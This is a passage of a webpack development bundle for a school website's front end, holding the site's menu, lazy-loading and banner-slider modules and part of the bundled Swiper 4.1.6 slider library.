2017-12-18 10:19:33\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-12 12:42:12\n*/\n\n// 引入jquery, bootstrap\ntry {\n    window.$ = window.jQuery = __webpack_require__(0);\n    __webpack_require__(2);\n    __webpack_require__(3);\n    __webpack_require__(15);\n    // require('swiper');\n} catch (e) {\n    console.info(e);\n}\n// import 'font-awesome/css/font-awesome.css';\n\n\nnew _common2.default();\nnew _banner2.default();\nnew _home2.default();\nnew _map2.default();//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6\n")},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 11:06:14\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-15 14:53:57\n*/\nvar common = function () {\n    function common() {\n        _classCallCheck(this, common);\n\n        this.init();\n    }\n\n    _createClass(common, [{\n        key: 'init',\n        value: function init() {\n            var _this = this;\n\n            this.load();\n            this.imageLazy();\n            setTimeout(function () {\n                _this.menuHover();\n                _this.selectMenu();\n            }, 200);\n        }\n    }, {\n        key: 'load',\n        value: function load() {\n            $('#header').load('header.html');\n            $('#footer').load('footer.html');\n        }\n\n        /**\n         * image lazy load\n         */\n\n    }, {\n        key: 'imageLazy',\n        value: function imageLazy() {\n            var $lazy = $('.u-lazy');\n            if ($lazy && $lazy.length) {\n                $lazy.unveil(200);\n            }\n        }\n\n        /**\n         * Menu Dropdown Onhover\n         */\n\n    }, {\n        key: 'menuHover',\n        value: function menuHover() {\n            $('.nav-menu li.dropdown').hover(function () {\n                $(this).addClass('open');\n            }, function () {\n                $(this).removeClass('open');\n            });\n        }\n    }, {\n        key: 'selectMenu',\n        value: function selectMenu() {\n            var pathname = window.location.pathname;\n            var preg = /\\/static\\/(.*?.html)/;\n            var res = preg.exec(pathname);\n            if (res && res.length) {\n                var url = res[1];\n                var ele = $('.slider li').find('a[href=\"./' + url + '\"]');\n                ele.addClass('active');\n                var nav = $('.nav-menu .nav-item').find('a[href=\"./' + url + '\"]');\n                nav.addClass('active').closest('.nav-item').addClass('active');\n            } else {}\n            // $('.nav-menu .nav-item').eq(0).addClass('active');\n\n            // left slide\n        }\n    }]);\n\n    return common;\n}();\n\nexports.default = common;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7\n")},,,function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }(); /*\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Author: Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Date:   2017-12-18 10:26:57\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified by:   Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified time: 2018-05-23 19:18:26\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      */\n\n\nvar _swiperMin = __webpack_require__(11);\n\nvar _swiperMin2 = _interopRequireDefault(_swiperMin);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nvar banner = function () {\n    function banner() {\n        _classCallCheck(this, banner);\n\n        this.slider();\n    }\n\n    _createClass(banner, [{\n        key: 'slider',\n        value: function slider() {\n            var length = $('#home-banner').length;\n            var $bannerThumbs = $('#home-banner-thumbs .banner-thumbs');\n            var isClickThumns = false;\n\n            var loop = false;\n            var speed = 300;\n            if ($('body').hasClass('school-website')) {\n                loop = true;\n                speed = 800;\n            }\n\n            if (length) {\n\n                // $bannerThumbs.eq(0).addClass('active').siblings().removeClass('active');\n\n                var galleryTop = new _swiperMin2.default('#home-banner', {\n                    autoplay: true,\n                    navigation: {\n                        nextEl: '.swiper-button-next',\n                        prevEl: '.swiper-button-prev'\n                    },\n                    // spaceBetween: 10,\n                    loop: loop,\n                    speed: speed,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        slideChange: function slideChange() {\n                            if (!isClickThumns) {\n                                var element = $bannerThumbs.eq(this.realIndex);\n                                element.addClass('active').siblings().removeClass('active');\n                            }\n                            isClickThumns = false;\n                        }\n                    }\n                });\n\n                $bannerThumbs.click(function () {\n                    var $this = $(this);\n                    var index = $this.index();\n                    isClickThumns = true;\n                    $this.addClass('active').siblings().removeClass('active');\n                    if (loop) {\n                        galleryTop.slideToLoop(index, 1000, false);\n                    } else {\n                        galleryTop.slideTo(index, 1000, false);\n                    }\n                });\n            }\n\n            var fl = $('#features-lesson');\n            var f_length = fl.length;\n            if (f_length) {\n                new _swiperMin2.default('#features-lesson', {\n                    loop: true,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    spaceBetween: 10,\n                    pagination: {\n                        el: '.swiper-pagination',\n                        clickable: true\n                    },\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        // init: function() {\n                        //     //Swiper初始化了\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                        // slideChange: function() {\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                    }\n                });\n            }\n        }\n    }]);\n\n    return banner;\n}();\n\nexports.default = banner;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///10\n")},function(module,exports,__webpack_require__){"use strict";eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_RESULT__;\n\nvar _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };\n\n/**\n * Swiper 4.1.6\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * http://www.idangero.us/swiper/\n *\n * Copyright 2014-2018 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: February 11, 2018\n */\n!function (e, t) {\n  "object" == ( false ? "undefined" : _typeof(exports)) && "undefined" != typeof module ? module.exports = t() :  true ? !(__WEBPACK_AMD_DEFINE_FACTORY__ = (t),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.call(exports, __webpack_require__, exports, module)) :\n\t\t\t\t__WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : e.Swiper = t();\n}(undefined, function () {\n  "use strict";\n  var e = "undefined" == typeof document ? { body: {}, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, activeElement: { blur: function blur() {}, nodeName: "" }, querySelector: function querySelector() {\n      return null;\n    }, querySelectorAll: function querySelectorAll() {\n      return [];\n    }, getElementById: function getElementById() {\n      return null;\n    }, createEvent: function createEvent() {\n      return { initEvent: function initEvent() {} };\n    }, createElement: function createElement() {\n      return { children: [], childNodes: [], style: {}, setAttribute: function setAttribute() {}, getElementsByTagName: function getElementsByTagName() {\n          return [];\n        } };\n    }, location: { hash: "" } } : document,\n      t = "undefined" == typeof window ? { document: e, navigator: { userAgent: "" }, location: {}, history: {}, CustomEvent: function CustomEvent() {\n      return this;\n    }, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, getComputedStyle: function getComputedStyle() {\n      return { getPropertyValue: function getPropertyValue() {\n          return "";\n        } };\n    }, Image: function Image() {}, Date: function Date() {}, screen: {}, setTimeout: function setTimeout() {}, clearTimeout: function clearTimeout() {} } : window,\n      i = function i(e) {\n    for (var t = 0; t < e.length; t += 1) {\n      this[t] = e[t];\n    }return this.length = e.length, this;\n  };function s(s, a) {\n    var r = [],\n        n = 0;if (s && !a && s instanceof i) return s;if (s) if ("string" == typeof s) {\n      var o,\n          l,\n          d = s.trim();if (d.indexOf("<") >= 0 && d.indexOf(">") >= 0) {\n        var h = "div";for (0 === d.indexOf("<li") && (h = "ul"), 0 === d.indexOf("<tr") && (h = "tbody"), 0 !== d.indexOf("<td") && 0 !== d.indexOf("<th") || (h = "tr"), 0 === d.indexOf("<tbody") && (h = "table"), 0 === d.indexOf("<option") && (h = "select"), (l = e.createElement(h)).innerHTML = d, n = 0; n < l.childNodes.length; n += 1) {\n          r.push(l.childNodes[n]);\n        }\n      } else for (o = a || "#" !== s[0] || s.match(/[ .<>:~]/) ? (a || e).querySelectorAll(s.trim()) : [e.getElementById(s.trim().split("#")[1])], n = 0; n < o.length; n += 1) {\n        o[n] && r.push(o[n]);\n      }\n    } else if (s.nodeType || s === t || s === e) r.push(s);else if (s.length > 0 && s[0].nodeType) for (n = 0; n < s.length; n += 1) {\n      r.push(s[n]);\n    }return new i(r);\n  }function a(e) {\n    for (var t = [], i = 0; i < e.length; i += 1) {\n      -1 === t.indexOf(e[i]) && t.push(e[i]);\n    }return t;\n  }s.fn = i.prototype, s.Class = i, s.Dom7 = i;"resize scroll".split(" ");var r = { addClass: function addClass(e) {\n      if (void 0 === e) return this;for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.add(t[i]);\n        }\n      }return this;\n    }, removeClass: function removeClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.remove(t[i]);\n        }\n      }return this;\n    }, hasClass: function hasClass(e) {\n      return !!this[0] && this[0].classList.contains(e);\n    }, toggleClass: function toggleClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.toggle(t[i]);\n        }\n      }return this;\n    }, attr: function attr(e, t) {\n      var i = arguments;if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;for (var s = 0; s < this.length; s += 1) {\n        if (2 === i.length) this[s].setAttribute(e, t);else for (var a in e) {\n          this[s][a] = e[a], this[s].setAttribute(a, e[a]);\n        }\n      }return this;\n    }, removeAttr: function removeAttr(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        this[t].removeAttribute(e);\n      }return this;\n    }, data: function data(e, t) {\n      var i;if (void 0 !== t) {\n        for (var s = 0; s < this.length; s += 1) {\n          (i = this[s]).dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t;\n        }return this;\n      }if (i = this[0]) {\n        if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage) return i.dom7ElementDataStorage[e];var a = i.getAttribute("data-" + e);return a || void 0;\n      }\n    }, transform: function transform(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransform = e, i.transform = e;\n      }return this;\n    }, transition: function transition(e) {\n      "string" != typeof e && (e += "ms");for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransitionDuration = e, i.transitionDuration = e;\n      }return this;\n    }, on: function on() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          a = e[0],\n          r = e[1],\n          n = e[2],\n          o = e[3];function l(e) {\n        var t = e.target;if (t) {\n          var i = e.target.dom7EventData || [];if (i.unshift(e), s(t).is(r)) n.apply(t, i);else for (var a = s(t).parents(), o = 0; o < a.length; o += 1) {\n            s(a[o]).is(r) && n.apply(a[o], i);\n          }\n        }\n      }function d(e) {\n        var t = e && e.target ? e.target.dom7EventData || [] : [];t.unshift(e), n.apply(this, t);\n      }"function" == typeof e[1] && (a = (i = e)[0], n = i[1], o = i[2], r = void 0), o || (o = !1);for (var h, p = a.split(" "), c = 0; c < this.length; c += 1) {\n        var u = this[c];if (r) for (h = 0; h < p.length; h += 1) {\n          u.dom7LiveListeners || (u.dom7LiveListeners = []), u.dom7LiveListeners.push({ type: a, listener: n, proxyListener: l }), u.addEventListener(p[h], l, o);\n        } else for (h = 0; h < p.length; h += 1) {\n          u.dom7Listeners || (u.dom7Listeners = []), u.dom7Listeners.push({ type: a, listener: n, proxyListener: d }), u.addEventListener(p[h], d, o);\n        }\n      }return this;\n    }, off: function off() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          s = e[0],\n          a = e[1],\n          r = e[2],\n          n = e[3];"function" == typeof e[1] && (s = (i = e)[0], r = i[1], n = i[2], a = void 0), n || (n = !1);for (var o = s.split(" "), l = 0; l < o.length; l += 1) {\n        for (var d = 0; d < this.length; d += 1) {\n          var h = this[d];if (a) {\n            if (h.dom7LiveListeners) for (var p = 0; p < h.dom7LiveListeners.length; p += 1) {\n              r ? h.dom7LiveListeners[p].listener === r && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n) : h.dom7LiveListeners[p].type === o[l] && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n);\n            }\n          } else if (h.dom7Listeners) for (var c = 0; c < h.dom7Listeners.length; c += 1) {\n            r ? h.dom7Listeners[c].listener === r && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n) : h.dom7Listeners[c].type === o[l] && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n);\n          }\n        }\n      }return this;\n    }, trigger: function trigger() {\n      for (var i = [], s = arguments.length; s--;) {\n        i[s] = arguments[s];\n      }for (var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1) {\n        for (var o = 0; o < this.length; o += 1) {\n          var l = void 0;try {\n            l = new t.CustomEvent(a[n], { detail: r, bubbles: !0, cancelable: !0 });\n          } catch (t) {\n            (l = e.createEvent("Event")).initEvent(a[n], !0, !0), l.detail = r;\n          }this[o].dom7EventData = i.filter(function (e, t) {\n            return t > 0;\n          }), this[o].dispatchEvent(l), this[o].dom7EventData = [], delete this[o].dom7EventData;\n        }\n      }return this;\n    }, transitionEnd: function transitionEnd(e) {\n      var t,\n          i = ["webkitTransitionEnd", "transitionend"],\n          s = this;function a(r) {\n        if (r.target === this) for (e.call(this, r), t = 0; t < i.length; t += 1) {\n          s.off(i[t], a);\n        }\n      }if (e) for (t = 0; t < i.length; t += 1) {\n        s.on(i[t], a);\n      }return this;\n    }, outerWidth: function outerWidth(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"));\n        }return this[0].offsetWidth;\n      }return null;\n    }, outerHeight: function outerHeight(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"));\n        }return this[0].offsetHeight;\n      }return null;\n    }, offset: function offset() {\n      if (this.length > 0) {\n        var i = this[0],\n            s = i.getBoundingClientRect(),\n            a = e.body,\n            r = i.clientTop || a.clientTop || 0,\n            n = i.clientLeft || a.clientLeft || 0,\n            o = i === t ? t.scrollY : i.scrollTop,\n            l = i === t ? t.scrollX : i.scrollLeft;return { top: s.top + o - r, left: s.left + l - n };\n      }return null;\n    }, css: function css(e, i) {\n      var s;if (1 === arguments.length) {\n        if ("string" != typeof e) {\n          for (s = 0; s < this.length; s += 1) {\n            for (var a in e) {\n              this[s].style[a] = e[a];\n            }\n          }return this;\n        }if (this[0]) return t.getComputedStyle(this[0], null).getPropertyValue(e);\n      }if (2 === arguments.length && "string" == typeof e) {\n        for (s = 0; s < this.length; s += 1) {\n          this[s].style[e] = i;\n        }return this;\n      }return this;\n    }, each: function each(e) {\n      if (!e) return this;for (var t = 0; t < this.length; t += 1) {\n        if (!1 === e.call(this[t], t, this[t])) return this;\n      }return this;\n    }, html: function html(e) {\n      if (void 0 === e) return this[0] ? this[0].innerHTML : void 0;for (var t = 0; t < this.length; t += 1) {\n        this[t].innerHTML = e;\n      }return this;\n    }, text: function text(e) {\n      if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;for (var t = 0; t < this.length; t += 1) {\n        this[t].textContent = e;\n      }return this;\n    }, is: function is(a) {\n      var r,\n          n,\n          o = this[0];if (!o || void 0 === a) return !1;if ("string" == typeof a) {\n        if (o.matches) return o.matches(a);if (o.webkitMatchesSelector) return o.webkitMatchesSelector(a);if (o.msMatchesSelector) return o.msMatchesSelector(a);for (r = s(a), n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }if (a === e) return o === e;if (a === t) return o === t;if (a.nodeType || a instanceof i) {\n        for (r = a.nodeType ? [a] : a, n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }return !1;\n    }, index: function index() {\n      var e,\n          t = this[0];if (t) {\n        for (e = 0; null !== (t = t.previousSibling);) {\n          1 === t.nodeType && (e += 1);\n        }return e;\n      }\n    }, eq: function eq(e) {\n      if (void 0 === e) return this;var t,\n          s = this.length;return new i(e > s - 1 ? [] : e < 0 ? (t = s + e) < 0 ? [] : [this[t]] : [this[e]]);\n    }, append: function append() {\n      for (var t, s = [], a = arguments.length; a--;) {\n        s[a] = arguments[a];\n      }for (var r = 0; r < s.length; r += 1) {\n        t = s[r];for (var n = 0; n < this.length; n += 1) {\n          if ("string" == typeof t) {\n            var o = e.createElement("div");for (o.innerHTML = t; o.firstChild;) {\n              this[n].appendChild(o.firstChild);\n            }\n          } else if (t instanceof i) for (var l = 0; l < t.length; l += 1) {\n            this[n].appendChild(t[l]);\n          } else this[n].appendChild(t);\n        }\n      }return this;\n    }, prepend: function prepend(t) {\n      var s, a;for (s = 0; s < this.length; s += 1) {\n        if ("string" == typeof t) {\n          var r = e.createElement("div");for (r.innerHTML = t, a = r.childNodes.length - 1; a >= 0; a -= 1) {\n            this[s].insertBefore(r.childNodes[a], this[s].childNodes[0]);\n          }\n        } else if (t instanceof i) for (a = 0; a < t.length; a += 1) {\n          this[s].insertBefore(t[a], this[s].childNodes[0]);\n        } else this[s].insertBefore(t, this[s].childNodes[0]);\n      }return this;\n    }, next: function next(e) {\n      return this.length > 0 ? e ? this[0].nextElementSibling && s(this[0].nextElementSibling).is(e) ? new i([this[0].nextElementSibling]) : new i([]) : this[0].nextElementSibling ? new i([this[0].nextElementSibling]) : new i([]) : new i([]);\n    }, nextAll: function nextAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.nextElementSibling;) {\n        var r = a.nextElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, prev: function prev(e) {\n      if (this.length > 0) {\n        var t = this[0];return e ? t.previousElementSibling && s(t.previousElementSibling).is(e) ? new i([t.previousElementSibling]) : new i([]) : t.previousElementSibling ? new i([t.previousElementSibling]) : new i([]);\n      }return new i([]);\n    }, prevAll: function prevAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.previousElementSibling;) {\n        var r = a.previousElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, parent: function parent(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        null !== this[i].parentNode && (e ? s(this[i].parentNode).is(e) && t.push(this[i].parentNode) : t.push(this[i].parentNode));\n      }return s(a(t));\n    }, parents: function parents(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        for (var r = this[i].parentNode; r;) {\n          e ? s(r).is(e) && t.push(r) : t.push(r), r = r.parentNode;\n        }\n      }return s(a(t));\n    }, closest: function closest(e) {\n      var t = this;return void 0 === e ? new i([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);\n    }, find: function find(e) {\n      for (var t = [], s = 0; s < this.length; s += 1) {\n        for (var a = this[s].querySelectorAll(e), r = 0; r < a.length; r += 1) {\n          t.push(a[r]);\n        }\n      }return new i(t);\n    }, children: function children(e) {\n      for (var t = [], r = 0; r < this.length; r += 1) {\n        for (var n = this[r].childNodes, o = 0; o < n.length; o += 1) {\n          e ? 1 === n[o].nodeType && s(n[o]).is(e) && t.push(n[o]) : 1 === n[o].nodeType && t.push(n[o]);\n        }\n      }return new i(a(t));\n    }, remove: function remove() {\n      for (var e = 0; e < this.length; e += 1) {\n        this[e].parentNode && this[e].parentNode.removeChild(this[e]);\n      }return this;\n    }, add: function add() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i, a;for (i = 0; i < e.length; i += 1) {\n        var r = s(e[i]);for (a = 0; a < r.length; a += 1) {\n          this[this.length] = r[a], this.length += 1;\n        }\n      }return this;\n    }, styles: function styles() {\n      return this[0] ? t.getComputedStyle(this[0], null) : {};\n    } };Object.keys(r).forEach(function (e) {\n    s.fn[e] = r[e];\n  });var n,\n      o,\n      l,\n      d = { deleteProps: function deleteProps(e) {\n      var t = e;Object.keys(t).forEach(function (e) {\n        try {\n          t[e] = null;\n        } catch (e) {}try {\n          delete t[e];\n        } catch (e) {}\n      });\n    }, nextTick: function nextTick(e, t) {\n      return void 0 === t && (t = 0), setTimeout(e, t);\n    }, now: function now() {\n      return Date.now();\n    }, getTranslate: function getTranslate(e, i) {\n      var s, a, r;void 0 === i && (i = "x");var n = t.getComputedStyle(e, null);return t.WebKitCSSMatrix ? ((a = n.transform || n.webkitTransform).split(",").length > 6 && (a = a.split(", ").map(function (e) {\n        return e.replace(",", ".");\n      }).join(", ")), r = new t.WebKitCSSMatrix("none" === a ? "" : a)) : s = (r = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === i && (a = t.WebKitCSSMatrix ? r.m41 : 16 === s.length ? parseFloat(s[12]) : parseFloat(s[4])), "y" === i && (a = t.WebKitCSSMatrix ? r.m42 : 16 === s.length ? parseFloat(s[13]) : parseFloat(s[5])), a || 0;\n    }, parseUrlQuery: function parseUrlQuery(e) {\n      var i,\n          s,\n          a,\n          r,\n          n = {},\n          o = e || t.location.href;if ("string" == typeof o && o.length) for (r = (s = (o = o.indexOf("?") > -1 ? o.replace(/\\S*\\?/, "") : "").split("&").filter(function (e) {\n        return "" !== e;\n      })).length, i = 0; i < r; i += 1) {\n        a = s[i].replace(/#\\S+/g, "").split("="), n[decodeURIComponent(a[0])] = void 0 === a[1] ? void 0 : decodeURIComponent(a[1]) || "";\n      }return n;\n    }, isObject: function isObject(e) {\n      return "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && null !== e && e.constructor && e.constructor === Object;\n    }, extend: function extend() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }for (var i = Object(e[0]), s = 1; s < e.length; s += 1) {\n        var a = e[s];if (void 0 !== a && null !== a) for (var r = Object.keys(Object(a)), n = 0, o = r.length; n < o; n += 1) {\n          var l = r[n],\n              h = Object.getOwnPropertyDescriptor(a, l);void 0 !== h && h.enumerable && (d.isObject(i[l]) && d.isObject(a[l]) ? d.extend(i[l], a[l]) : !d.isObject(i[l]) && d.isObject(a[l]) ? (i[l] = {}, d.extend(i[l], a[l])) : i[l] = a[l]);\n        }\n      }return i;\n    } },\n      h = (l = e.createElement("div"), { touch: t.Modernizr && !0 === t.Modernizr.touch || !!("ontouchstart" in t || t.DocumentTouch && e instanceof t.DocumentTouch), pointerEvents: !(!t.navigator.pointerEnabled && !t.PointerEvent), prefixedPointerEvents: !!t.navigator.msPointerEnabled, transition: (o = l.style, "transition" in o || "webkitTransition" in o || "MozTransition" in o), transforms3d: t.Modernizr && !0 === t.Modernizr.csstransforms3d || (n = l.style, "webkitPerspective" in n || "MozPerspective" in n || "OPerspective" in n || "MsPerspective" in n || "perspective" in n), flexbox: function () {\n      for (var e = l.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1) {\n        if (t[i] in e) return !0;\n      }return !1;\n    }(), observer: "MutationObserver" in t || "WebkitMutationObserver" in t, passiveListener: function () {\n      var e = !1;try {\n        var i = Object.defineProperty({}, "passive", { get: function get() {\n            e = !0;\n          } });t.addEventListener("testPassiveListener", null, i);\n      } catch (e) {}return e;\n    }(), gestures: "ongesturestart" in t }),\n      p = function p(e) {\n    void 0 === e && (e = {});var t = this;t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {\n      t.on(e, t.params.on[e]);\n    });\n  },\n      c = { components: { configurable: !0 } };p.prototype.on = function (e, t) {\n    var i = this;return "function" != typeof t ? i : (e.split(" ").forEach(function (e) {\n      i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e].push(t);\n    }), i);\n  }, p.prototype.once = function (e, t) {\n    var i = this;if ("function" != typeof t) return i;return i.on(e, function s() {\n      for (var a = [], r = arguments.length; r--;) {\n        a[r] = arguments[r];\n      }t.apply(i, a), i.off(e, s);\n    });\n  }, p.prototype.off = function (e, t) {\n    var i = this;return e.split(" ").forEach(function (e) {\n      void 0 === t ? i.eventsListeners[e] = [] : i.eventsListeners[e].forEach(function (s, a) {\n        s === t && i.eventsListeners[e].splice(a, 1);\n      });\n    }), i;\n  }, p.prototype.emit = function () {\n    for (var e = [], t = arguments.length; t--;) {\n      e[t] = arguments[t];\n    }var i,\n        s,\n        a,\n        r = this;return r.eventsListeners ? ("string" == typeof e[0] || Array.isArray(e[0]) ? (i = e[0], s = e.slice(1, e.length), a = r) : (i = e[0].events, s = e[0].data, a = e[0].context || r), (Array.isArray(i) ? i : i.split(" ")).forEach(function (e) {\n      if (r.eventsListeners[e]) {\n        var t = [];r.eventsListeners[e].forEach(function (e) {\n          t.push(e);\n        }), t.forEach(function (e) {\n          e.apply(a, s);\n        });\n      }\n    }), r) : r;\n  }, p.prototype.useModulesParams = function (e) {\n    var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i];s.params && d.extend(e, s.params);\n    });\n  }, p.prototype.useModules = function (e) {\n    void 0 === e && (e = {});var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i],\n          a = e[i] || {};s.instance && Object.keys(s.instance).forEach(function (e) {\n        var i = s.instance[e];t[e] = "function" == typeof i ? i.bind(t) : i;\n      }), s.on && t.on && Object.keys(s.on).forEach(function (e) {\n        t.on(e, s.on[e]);\n      }), s.create && s.create.bind(t)(a);\n    });\n  }, c.components.set = function (e) {\n    this.use && this.use(e);\n  }, p.installModule = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = this;s.prototype.modules || (s.prototype.modules = {});var a = e.name || Object.keys(s.prototype.modules).length + "_" + d.now();return s.prototype.modules[a] = e, e.proto && Object.keys(e.proto).forEach(function (t) {\n      s.prototype[t] = e.proto[t];\n    }), e.static && Object.keys(e.static).forEach(function (t) {\n      s[t] = e.static[t];\n    }), e.install && e.install.apply(s, t), s;\n  }, p.use = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = this;return Array.isArray(e) ? (e.forEach(function (e) {\n      return s.installModule(e);\n    }), s) : s.installModule.apply(s, [e].concat(t));\n  }, Object.defineProperties(p, c);var u = { updateSize: function updateSize() {\n      var e,\n          t,\n          i = this.$el;e = void 0 !== this.params.width ? this.params.width : i[0].clientWidth, t = void 0 !== this.params.height ? this.params.height : i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), d.extend(this, { width: e, height: t, size: this.isHorizontal() ? e : t }));\n    }, updateSlides: function updateSlides() {\n      var e = this.params,\n          t = 